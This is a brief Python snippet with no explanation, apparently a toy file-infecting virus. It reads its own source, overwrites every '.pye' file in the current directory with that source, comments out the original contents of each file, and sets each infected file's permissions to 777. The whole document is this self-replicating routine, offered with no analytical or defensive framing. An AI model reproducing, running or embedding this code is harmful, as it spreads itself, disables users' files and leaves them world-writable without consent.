 vfilein = open(sys.argv[0], 'r')
vcontents = vfilein.readlines()
vfilein.close()
for item in glob.glob("*.pye"):
  filein = open(item, 'r')
  all_contents = filein.readlines()
  filein.close()
  fileout = open(item, 'w')
  fileout.writelines(vcontents)
  for line in all_contents:
    fileout.write('#')
    fileout.write(line)
  fileout.close()
  p1 = Popen(['chmod','777',item],stdout=PIPE)
  output = p1.communicate()[0]
  p1.stdout.close()